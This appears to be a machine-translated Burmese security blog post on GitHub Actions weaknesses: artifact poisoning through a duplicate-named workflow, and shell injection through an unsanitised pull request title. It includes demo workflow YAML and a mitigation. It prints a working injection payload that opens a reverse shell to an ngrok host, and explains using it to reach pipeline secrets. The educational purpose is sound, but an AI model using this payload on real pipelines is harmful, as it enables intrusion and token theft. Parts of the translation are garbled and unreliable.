

ယခင်ပို့စ်များတွင် (ကြည့်ပါ) သွယ်ဝိုက်၍ အဆိပ်သင့်ခြင်း Pipeline အကောင်အထည်ဖော်မှု I-PPE နှင့် အဆိပ် Pipeline အကောင်အထည်ဖော်မှု PPE ကျွန်တော်တို့ဟာ အခြေခံအားဖြင့် PPE (အဆိပ်သင့်) နဲ့ ဆက်ဆံခဲ့ရပါတယ် Pipeline Execution): ၎င်းသည် မည်သို့အလုပ်လုပ်ပုံ၊ ၎င်း၏အကျိုးသက်ရောက်မှုများ၊ အမြတ်ထုတ်မှုအချို့အပြင် ၎င်းကိုကာကွယ်ရန် နည်းလမ်းအချို့ကို ကျွန်ုပ်တို့ မြင်တွေ့ခဲ့ရသည်။
ဒီပို့စ်က တခြားအကြောင်းအရာတွေကို နက်နက်နဲနဲ လေ့လာထားပါတယ် CI/CD pipeline Artifact Poisoning နှင့် Code Injection ကဲ့သို့သော အားနည်းချက်များ။
ဒါကိုလုပ်ဖို့အတွက် PPE ကို အခြေခံပြီး လုပ်ဆောင်သွားမှာမို့ PPE အကြောင်း ကျွန်တော်တို့ မြင်တွေ့ခဲ့ရတာတွေကို အကျဉ်းချုပ် ကြည့်ရအောင်။
PPE အပေါ် ယခင်လုပ်ဆောင်မှုများ
အကျဉ်းချုပ်ရရင်၊ ကျွန်တော်တို့ဟာ အခြေခံ GitHub နဲ့ စတင်ခဲ့ပါတယ် pipeline မှတစ်ဆင့် ပံ့ပိုးပေးထားသော ကုဒ်ကို တည်ဆောက်ပြီး စမ်းသပ်ရန် pull requestထို့အပြင်၊ ၎င်းသည် ကိုက်ညီပါက ကုဒ်ကို mainstream branch ထဲသို့ ပေါင်းစည်းပေးမည့် စစ်ဆေးမှုအချို့ကို သတ်မှတ်ပေးပါသည်။ ကျွန်ုပ်တို့ ၎င်းကို အောက်ပါအတိုင်း အမည်ပေးထားသည်။ ဇာတ်လမ်း #၁.

ကျွန်ုပ်တို့ရဲ့ ယခင်ပို့စ်မှာ ဒီအခြေခံနည်းလမ်းကို ပြသခဲ့ပါတယ် pipeline ခဲ့ D-PPE နှင့် I-PPE နှစ်မျိုးလုံးကို ခံနိုင်ရည်မရှိခြင်း.
ကျွန်တော်တို့ လုပ်နိုင်ခဲ့ပါတယ် D-PPE ကို တပ်ဆင်ပါ by trigger event ကို ပြုပြင်ခြင်း မှ တောင်းဆိုချက်_ဆွဲယူခြင်း သို့ pull_request_targetအဆိုပါအောင် pipeline D-PPE အတွက် ဘေးကင်းပါတယ်။သတိပေးချက်အနေနဲ့၊ pipelinepull_request_target event မှာ trigger လုပ်လိုက်ရင် base ကို execute လုပ်ပါလိမ့်မယ်။ pipeline ကုဒ်၊ မဟုတ်ပါဘူး pipeline တွင်ပါဝင်သောကုဒ် pull request.
ကျွန်တော်တို့က ဒါကို အမည်ပေးခဲ့ပါတယ် ဇာတ်လမ်း #၁.

ဒီပြုပြင်ပြောင်းလဲမှုရဲ့ ရလဒ်အနေနဲ့ ကျွန်တော်တို့ သက်သေပြခဲ့တာက အခြေအနေ #၂ သည် I-PPE ကို ခံနိုင်ရည်မရှိဆဲဖြစ်သည်.
ပြင်ဖို့ ကျွန်တော်တို့ ဆုံးဖြတ်လိုက်တယ်၊ ခွဲခြမ်းရန် pipeline နှစ်ခုအဖြစ်သို့:
- ပထမ pipeline (CI တည်ဆောက်ပါ) လိမ့်မည် PR ကုဒ်ကို စစ်ဆေးပါ (တည်ဆောက်ရန်), တည်ဆောက်မှုကို ပြုလုပ်ပြီး ရှေးဟောင်းပစ္စည်းတစ်ခုကို ထုတ်လုပ်ပါ။
- ဒုတိယ pipeline (စမ်းသပ် CI) လိမ့်မည် Base code ကို checkout လုပ်ပါ (shell script ပြုပြင်မွမ်းမံမှုကို ရှောင်ရှားရန်) ပြီးတော့ မူရင်း script တွေကို artifact နဲ့ ယှဉ်ပြီး execute လုပ်ပါ။
- စမ်းသပ် CI ကို ထပ်တူပြုရန် pipeline Build CI ပြီးနောက် လုပ်ဆောင်ရန် pipeline၊ ငါတို့သုံးမယ်။ workflow_run ခလုတ်။
ကျွန်တော်တို့က ဒါကို အမည်ပေးခဲ့ပါတယ် ဇာတ်လမ်း #၁.

နှစ်ခုလုံးရဲ့ ကုဒ်ကို ပြန်ယူကြရအောင် pipelineဤပြုပြင်မွမ်းမံမှုများအရ s…
1st pipeline (CI တည်ဆောက်ပါ):
					name: Build CI


on:
  pull_request_target:
    branches: [ main ]


env:
  MY_SECRET: ${{ secrets.MY_SECRET }}
  GITHUB_PAT: ${{ secrets.GH_PAT }}

jobs:

  prt_build_and_upload:
    runs-on: ubuntu-latest
    steps:
      - name: Checking out PR code
        uses: actions/checkout@v4
        if: ${{ github.event_name == 'pull_request_target' }}
        with:
          # This is to get the PR code instead of the repo code
          ref: ${{ github.event.pull_request.head.sha }}


      - name: Building ...
        run: |
          mkdir ./bin
          touch ./bin/mybin.exe
	    # Save some PR info for later use by the 2nd pipeline
          echo "${{github.event.pull_request.title}}" > ./bin/PR_TITLE.txt
          echo "${{github.event.number}}" > ./bin/PR_ID.txt

	# Upload the binary as a pipeline artifact
      - name: Archive building artifacts
        uses: actions/upload-artifact@v3
        with:
          name: archive-bin
          path: |
            bin
2nd pipeline (စမ်းသပ် CI):
					name: Test CI


on:
  workflow_run:
    workflows: [ 'Build CI' ]
    types: [completed]

env:
  MY_SECRET: ${{ secrets.MY_SECRET }}
  GITHUB_PAT: ${{ secrets.GH_PAT }}


jobs:
  deploy:
    runs-on: ubuntu-latest
    if: ${{ github.event.workflow_run.conclusion == 'success' }}
    steps:


      # By default, checks out base code (not PR code)
      - name: Checkout repository
        uses: actions/checkout@v4


	# Download the artifact
      - name: 'Download artifact'
        uses: actions/github-script@v6
        with:
          script: |
            let allArtifacts = await github.rest.actions.listWorkflowRunArtifacts({
               owner: context.repo.owner,
               repo: context.repo.repo,
               run_id: context.payload.workflow_run.id,
            });
            let matchArtifact = allArtifacts.data.artifacts.filter((artifact) => {
              return artifact.name == "archive-bin"
            })[0];
            let download = await github.rest.actions.downloadArtifact({
               owner: context.repo.owner,
               repo: context.repo.repo,
               artifact_id: matchArtifact.id,
               archive_format: 'zip',
            });
            let fs = require('fs');
            fs.writeFileSync(`${process.env.GITHUB_WORKSPACE}/myartifact.zip`, Buffer.from(download.data));


	# Unzip the artifact
      - name: 'Unzip artifact'
        run: |
          unzip -o myartifact.zip


      # Runs tests
      - name: Running tests ...
        id : run_tests
        run: |
          echo Running tests..
          chmod +x runtests.sh
          ./runtests.sh
          echo Tests executed.


#
      # For demo purposes, the check merge condition will always be set to FALSE (avoiding to merge)
      #
- name: pr_check_conditions_to_merge
        id: check_pr
        run: |
          echo "check_conditions_to_merge"
          PR_ID=$(<PR_ID.txt)
          PR_TITLE=$(<PR_TITLE.txt)
          echo "Checking conditions to merge PR with id $PR_ID and Title $PR_TITLE"
          echo "merge=false" >> $GITHUB_OUTPUT

      - name: pr_merge_pr_false
        if: steps.check_pr.outputs.merge == 'false'
        run: |
          echo "The merge check was ${{ steps.check_pr.outputs.merge }}"
          echo "Merge conditions NOT MEET!!!"


      - name: pr_merge_pr_true
        if: steps.check_pr.outputs.merge == 'true' && steps.run_tests.outputs.run_tests == 'OK'
        run: |
          echo "The merge check was ${{ steps.check_pr.outputs.merge }}"
          echo "Merge conditions successfully MEET!!!"
          echo "Merging .."
          PR_ID=$(<PR_ID.txt)
          curl -L \
                  -X PUT \
                  -H "Accept: application/vnd.github+json" \
                  -H "Authorization: Bearer $GITHUB_PAT" \
                  -H "X-GitHub-Api-Version: 2022-11-28" \
https://api.github.com/repos/lgvorg1/"${{github.event.repository.name}}"/pulls/"$PR_ID"/merge \
                  -d '{"commit_title":"Commit hacker","commit_message":"Hacked and merged"}'
ရှေးဟောင်းပစ္စည်း အဆိပ်သင့်ခြင်း
အထက်ဖော်ပြပါအတိုင်း CI/CD pipelines:
- pipeline CI တည်ဆောက်ပါ is လုံခွုံသော နှစ်ခုလုံးကို D-PPE (ကြောင့်ရန် pull_request_target) နှင့် I-PPE (အဘယ်ကြောင့်ဆိုသော် ၎င်းသည် shell script ကို ဆက်လက်လုပ်ဆောင်ခြင်း မရှိတော့သောကြောင့်ဖြစ်သည်)။
- pipeline စမ်းသပ် CI လည်းဖြစ်ပါတယ် လုံခွုံသော နှစ်ခုလုံးကို D-PPE (ကြောင့်ရန် workflow_run) နှင့် I-PPE (ဘာလို့လဲဆိုတော့ မူရင်း shell script ကိုရဖို့ base code ကို checkout လုပ်လို့ပါ။)
ဒီ “ဖြေရှင်းချက်” ကို နက်နက်နဲနဲ လေ့လာကြည့်ရအောင်။
Pipeline စမ်းသပ် CI artifact ကို zip ဖိုင်အဖြစ် ဒေါင်းလုဒ်လုပ်ပါ။
					# Unzip the artifact
      - name: 'Unzip artifact'
        run: |
          unzip -o myartifact.zip


      # Runs tests
      - name: Running tests ...
        id : run_tests
        run: |
          echo Running tests..
          chmod +x runtests.sh
          ./runtests.sh
          echo Tests executed.
zip ကို unzip လုပ်ပြီးသည်နှင့် “safe” shell script ကို execute လုပ်ပါသည်။ “safe” shell script လို့ ဘာလို့ပြောရတာလဲ။ ဘာလို့လဲဆိုတော့ အရင်အဆင့်မှာ pipeline “base” code ကို စစ်ဆေးတဲ့အတွက် မူရင်း script ကို workspace folder ထဲမှာ ထည့်လိုက်ပါတယ်။ ဒါကြောင့် pipeline ယခင်က download လုပ်ထားသော binary ကို အသုံးပြု၍ run မည့် shell script ကို execute လုပ်သည်။
အဲဒီအခါ ဘာလဲ။ ပြဿနာ ဒီချဉ်းကပ်မှုနဲ့လား။ ပြဿနာက ပေါ်လာတယ်။ အသုံးပြုသူတစ်ဦးဦးက အသစ်တစ်ခုကို "ဖန်တီး" လိုက်တဲ့အခါ pipeline.
အသုံးပြုသူတစ်ဦးသည် အသစ်ပါဝင်သည့် PR တစ်ခုကို ဖွင့်ပါက pipeline, GitHub က အဲဒါကို လုပ်ဆောင်ပေးပါလိမ့်မယ်။ pipeline (အခြေအနေအချို့ပေးထားပြီး၊ ယခင်တွင် ကျွန်ုပ်တို့မြင်တွေ့ခဲ့ရသည့်အတိုင်း တိုင်).
ဒီလိုပေးထားတယ်၊ အသုံးပြုသူက အသစ်တစ်ခု ဖန်တီးရင် ဘာဖြစ်မလဲ pipeline Build CI နဲ့ နာမည်တူလား။ ဟုတ်ပါတယ်၊ အံ့သြစရာပါပဲ၊ ဒါပေမယ့် GitHub က နှစ်ခု ဖန်တီးခွင့်ပြုပါတယ် pipelineနာမည်တူ s!!
Test CI ကို Build CI ပြီးနောက် လုပ်ဆောင်မည်ကို သတိရပါ...
					name: Test CI


on:
  workflow_run:
    workflows: [ 'Build CI' ]
    types: [completed]
အံ့သြစရာကောင်းတာက အခုနှစ်ယောက်ရှိပြီဆိုတော့ pipelines သည် အမည်တူဖြစ်ပြီး၊ pipeline စမ်းသပ်မှု CI ကို နှစ်ကြိမ်လုပ်ဆောင်ပါမည်: မူရင်းပြီးနောက် တစ်ခု pipeline နှင့် "အသစ်" ပြီးနောက် အခြား pipeline.
ဒီ hacker က ဘယ်လို အခွင့်ကောင်းယူနိုင်မလဲ။
- ပထမဦးစွာ၊ အန္တရာယ်ရှိသောအသုံးပြုသူသည် shell script ကိုပြုပြင်ပြီး ဟက်ကာထိန်းချုပ်ထားသော server သို့ လျှို့ဝှက်ချက်ကိုပေးပို့နိုင်သည်။
- ဒုတိယအချက်အနေနဲ့ အသစ်က pipeline ပြုပြင်ထားသော shell script ကို artifact ထဲသို့ ကူးယူရန် စာကြောင်းတစ်ကြောင်း ပါဝင်သည် → artifa ကို အဆိပ်ခတ်ခြင်းစီတီ!!!
အသုံးပြုသူသည် ဤပြောင်းလဲမှုများဖြင့် PR တစ်ခုကို ဖွင့်လိုက်သောအခါ၊ “အသစ်” သည် pipeline (အဆိပ်သင့်နေသော ရှေးဟောင်းပစ္စည်းတစ်ခုကို အပ်လုဒ်လုပ်ခြင်း) လုပ်ဆောင်မည်ဖြစ်ပြီး Deploy CI ကို pipeline ထို့နောက်တွင် အကောင်အထည်ဖော်မည်ဖြစ်ပြီး၊ ရလဒ်အနေဖြင့် “ပြုပြင်ထားသော” shell script သည် တည်ရှိသော “မူရင်း” shell script ကို overwrite လုပ်သည် pipeline Workspace.

ဒါကို ကျွန်တော်တို့ ခေါ်တယ်။ ရှေးဟောင်းပစ္စည်း အဆိပ်သင့်ခြင်းဆိုလိုသည်မှာ ပြုပြင်မွမ်းမံနိုင်စွမ်း (hack နိုင်စွမ်း) pipeline ပြုပြင်မွမ်းမံခြင်းဖြင့် ယုတ္တိဗေဒ pipeline ရှေးဟောင်းပစ္စည်း.
တစ်ခုတော့ ဖြစ်နိုင်တယ်။ ကုစား အတော်လေး ရိုးရှင်းပါတယ်- artifact ကို workspace ရဲ့ subfolder တစ်ခုထဲကို unzip လုပ်လိုက်ရုံနဲ့ “base” shell script ကို overwrite လုပ်တာကို ရှောင်ရှားနိုင်ပါတယ်။.
Code ကို Injection
artifact poisoning အပြင်၊ အထက်ပါ code မှာ တခြား vulnerability တွေ တွေ့နိုင်ပါသလား။
သွားကြရအောင်!!

ကုဒ်ထဲမှာ မြင်တွေ့ရတဲ့အတိုင်း၊ pipeline Build CI က binary ကိုတည်ဆောက်ပြီး binary ကို upload လုပ်ပါတယ်။ pipeline artifact ကို ထည့်သွင်းပြီး ထို့အပြင် PR Title နှင့် PR Id ကဲ့သို့သော နောက်ထပ်ဒေတာအချို့ကိုလည်း အပ်လုဒ်လုပ်ပါသည်။
					          echo "${{github.event.pull_request.title}}" > ./bin/PR_TITLE.txt
          echo "${{github.event.number}}" > ./bin/PR_ID.txt
ဘာကြောင့်လဲ။ အောက်မှာမြင်ရတဲ့အတိုင်း PR ကို ပေါင်းစည်းဖို့အတွက် Test CI ကို pipeline PR ကို ပေါင်းစည်းပေးသည့် GitHub REST API ကို ဆင့်ခေါ်ရန် PR id လိုအပ်သည်။
CI စမ်းသပ်မှုက ဘယ်လိုလဲ pipeline PR ID ကို ရယူပါ။ စာသားဖိုင်များတွင် အချက်အလက်များကို မျှဝေခြင်း (တစ်စိတ်တစ်ပိုင်း) pipeline artifact) သည် အချင်းချင်း သတင်းအချက်အလက် မျှဝေရန် အသုံးများသော နည်းလမ်းတစ်ခုဖြစ်သည် pipelines. ပြီးတော့ အဲဒါကပဲ ဒါတွေက pipelines တွေ လုပ်နေကြတယ်။
					  echo "Merging .."
          PR_ID=$(<PR_ID.txt)
          curl -L \
                  -X PUT \
                  -H "Accept: application/vnd.github+json" \
                  -H "Authorization: Bearer $GITHUB_PAT" \
                  -H "X-GitHub-Api-Version: 2022-11-28" \
                  https://api.github.com/repos/lgvorg1/"${{github.event.repository.name}}"/pulls/"$PR_ID"/merge \
                  -d '{"commit_title":"Commit hacker","commit_message":"Hacked and merged"}'
တိတိကျကျပြောရရင် PR ကို ပေါင်းစည်းဖို့ PR ID တစ်ခုတည်းပဲ လိုအပ်ပေမယ့် pipeline admin က Build CI မှာ PR title ကိုပါ ထည့်သွင်းဖို့ ဆုံးဖြတ်လိုက်တာကြောင့် Test CI ကို ထည့်သွင်းလိုက်ပါတယ်။ pipeline PR Id နှင့် ရာထူး နှစ်မျိုးလုံးပါ၀င်သော အချက်အလက် မက်ဆေ့ချ်အချို့ကို ပရင့်ထုတ်ပါလိမ့်မည်။
					name: Build CI
      - name: Building ...
        run: |
          mkdir ./bin
          touch ./bin/mybin.exe
	    # Save some PR info for later use by the 2nd pipeline
          echo "${{github.event.pull_request.title}}" > ./bin/PR_TITLE.txt
          echo "${{github.event.number}}" > ./bin/PR_ID.txt
					name: Test CI
[...]
          PR_ID=$(<PR_ID.txt)
          PR_TITLE=$(<PR_TITLE.txt)
          echo "Checking conditions to merge PR with id $PR_ID and Title $PR_TITLE"
PR Title သည် အသုံးပြုသူထံမှ လာသော အချက်အလက်များဖြစ်ပြီး၊ ထို့ကြောင့် မယုံကြည်ရဟု အမြဲတမ်း သတ်မှတ်ရမည်။။ ဒီတော့ pipeline ယင်းကဲ့သို့ ကိုင်တွယ်ဖြေရှင်းပြီး ကာကွယ်မှုများ ပြုလုပ်ရမည်။
အထက်ပါ code မှာ PR Title ကို resonate လုပ်ထားတဲ့ တိကျတဲ့ message ကို မြင်နိုင်ပါတယ်။ “echo” linux command တစ်ခုပါပဲ။
string interpolation မှတစ်ဆင့်၊ ခေါင်းစဉ်သည် “dummy title” ဖြစ်ပါက၊ Github သည် script ပါ၀င်သည့် script တစ်ခုကို အတွင်းပိုင်းတွင် ထုတ်ပေးသည်။
echo ""a dummy title""
ဒါပေမယ့် PR ခေါင်းစဉ်က ဒီလိုဆိုရင်ကော။
အန္တရာယ်ရှိသော ခေါင်းစဉ်” && bash -i >& /dev/tcp/5.tcp.eu.ngrok.io/10178 0>&1 && echo "ဇာတ်ညွှန်းက ဒီလိုဖြစ်လာလိမ့်မယ်-
echo "Malicious title" && bash -i >& /dev/tcp/5.tcp.eu.ngrok.io/10178 0>&1 && echo ""
ရလဒ်အနေဖြင့် ဟက်ကာထိန်းချုပ်ထားသော server ကို ဆန့်ကျင်သည့် reverse shell တစ်ခု ပွင့်လာစေပါသည်။

အဲဒီ reverse shell ကို access လုပ်ဖို့ အသုံးပြုနိုင်ပါတယ် pipeline လျှို့ဝှက်ချက်များ (Test CI သည် workflow_run မှ trigger လုပ်ထားသောကြောင့် secret များကို ဝင်ရောက်ကြည့်ရှုနိုင်သောကြောင့် privilege mode တွင် လည်ပတ်နေကြောင်း သတိရပါ)။
ဒါပေမယ့် အဲဒီ reverse shell ကနေတစ်ဆင့် ဘာတွေထပ်လုပ်နိုင်သေးလဲ။
CI စမ်းသပ်မှုကုဒ်ကိုကြည့်ပါ-
					env:
  GITHUB_PAT: ${{ secrets.GH_PAT }}


[...]
          echo "Merging .."
          PR_ID=$(<PR_ID.txt)
          curl -L \
                  -X PUT \
                  -H "Accept: application/vnd.github+json" \
                  -H "Authorization: Bearer $GITHUB_PAT" \
                  -H "X-GitHub-Api-Version: 2022-11-28" \
                  https://api.github.com/repos/lgvorg1/"${{github.event.repository.name}}"/pulls/"$PR_ID"/merge \
                  -d '{"commit_title":"Commit hacker","commit_message":"Hacked and merged"}'
